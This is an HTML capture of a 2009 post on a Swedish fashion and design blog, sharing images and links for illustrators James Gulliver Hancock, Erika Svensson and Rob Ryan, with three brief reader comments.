

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2009/01/05/erika-svensson-rob-ryan-james-gulliver-hancock/
body_size: 46022
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>erika svensson, rob ryan, james gulliver hancock &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; erika svensson, rob ryan, james gulliver hancock Comments Feed" href="https://www.lolitas.se/2009/01/05/erika-svensson-rob-ryan-james-gulliver-hancock/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"3245","page_title":"erika svensson, rob ryan, james gulliver hancock","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='favourite' href='https://www.lolitas.se/2009/01/05/favourite/' />
<link rel='next' title='disorders' href='https://www.lolitas.se/2009/01/05/disorders/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2009/01/05/erika-svensson-rob-ryan-james-gulliver-hancock/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=3245' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2009%2F01%2F05%2Ferika-svensson-rob-ryan-james-gulliver-hancock%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2009%2F01%2F05%2Ferika-svensson-rob-ryan-james-gulliver-hancock%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-3245 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-3245" class="post-3245 post type-post status-publish format-standard hentry category-konst">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2009/01/05/erika-svensson-rob-ryan-james-gulliver-hancock/#comments">3</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/konst/" rel="category tag">Konst</a></span>
				
					<h1>erika svensson, rob ryan, james gulliver hancock</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center">
<div align="left"><strike></p>
<div style="text-align: center"><img src="/images/2009/ljus_25399814.jpg" alt="" /></div>
<p></strike></div>
<p><img class="image" src="/images/2009/sko-1_25400090.jpg" alt="" /></p>
<div><img class="image" src="/images/2009/sko-2_25400120.jpg" alt="" align="right" /></p>
<div><img class="image" src="/images/2009/sko-3_25400147.jpg" alt="" /></p>
<div style="text-align: center"><img class="image" src="/images/2009/sko-4_25400161.jpg" alt="" /></p>
<p><img class="image" src="/images/2009/rodballong_25400266.jpg" alt="" /></p>
<p><img class="image" src="/images/2009/illustration_chandaliers_3_25400463.gif" alt="" /></p>
<div align="left"><a href="http://www.jamesgulliverhancock.com/illustration_chandalier.html" target="_blank">james gulliver hancock</a><br /><a href="http://erikasvensson.com/" target="_blank">erika svensson</a><br /><a href="http://www.lolitas.se/?p=3248" target="_blank">rob ryan</a></p>
<p><img class="image" src="/images/2009/heart_25400528.jpg" alt="" /></div>
</div>
<p></div>
</div>
</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2008/02/25/maija-louekari/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Maija Louekari"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Maija Louekari</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/07/19/catherine-hammerton/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Catherine Hammerton"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Catherine Hammerton</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/12/06/to-be-honest/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="to be honest"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">to be honest</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">05/01/2009</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2009/01/05/erika-svensson-rob-ryan-james-gulliver-hancock/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20erika+svensson%2C+rob+ryan%2C+james+gulliver+hancock%20-%20https://www.lolitas.se/2009/01/05/erika-svensson-rob-ryan-james-gulliver-hancock/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2009/01/05/erika-svensson-rob-ryan-james-gulliver-hancock/&media=&description=erika svensson, rob ryan, james gulliver hancock"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2009/01/05/erika-svensson-rob-ryan-james-gulliver-hancock/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/02/21/to-use-lautrec-by-konstfack/">To use Lautrec by Konstfack</a></h3>
					<span class="date">21/02/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/08/14/julia-pott-och-det-finaste-jag-sett-pa-lange/">Julia Pott (och det finaste jag sett på länge)</a></h3>
					<span class="date">14/08/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/12/12/beckmans-julmarknad-2/">Beckmans julmarknad</a></h3>
					<span class="date">12/12/2007</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2009/01/05/favourite/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2009/01/05/disorders/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">3 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-50280">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2009/01/05/erika-svensson-rob-ryan-james-gulliver-hancock/?replytocom=50280#respond' onclick='return addComment.moveForm( "comment-50280", "50280", "respond", "3245" )' aria-label='Reply to Jamie'>Reply</a>											</span>
					<h6 class="author"><a href='http://smallexpectations.blogspot.com/' rel='external nofollow' class='url'>Jamie</a></h6>
					<span class="date">06/01/2009 at 7:49 pm</span>
										<p>Love the chandelier, very simple and elegant</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-50279">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2009/01/05/erika-svensson-rob-ryan-james-gulliver-hancock/?replytocom=50279#respond' onclick='return addComment.moveForm( "comment-50279", "50279", "respond", "3245" )' aria-label='Reply to Dara Katrina'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.sourireduamour.blogspot.com' rel='external nofollow' class='url'>Dara Katrina</a></h6>
					<span class="date">06/01/2009 at 7:36 am</span>
										<p>the ballon seems sexual to me.<br />
<br />
maybe my hormones are out of tone</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-50278">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2009/01/05/erika-svensson-rob-ryan-james-gulliver-hancock/?replytocom=50278#respond' onclick='return addComment.moveForm( "comment-50278", "50278", "respond", "3245" )' aria-label='Reply to Stina'>Reply</a>											</span>
					<h6 class="author"><a href='http://rubia.blogg.se/' rel='external nofollow' class='url'>Stina</a></h6>
					<span class="date">05/01/2009 at 5:35 pm</span>
										<p>Åh! Skorna!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/01/05/erika-svensson-rob-ryan-james-gulliver-hancock/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3245' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d5210f95c2" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="201"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
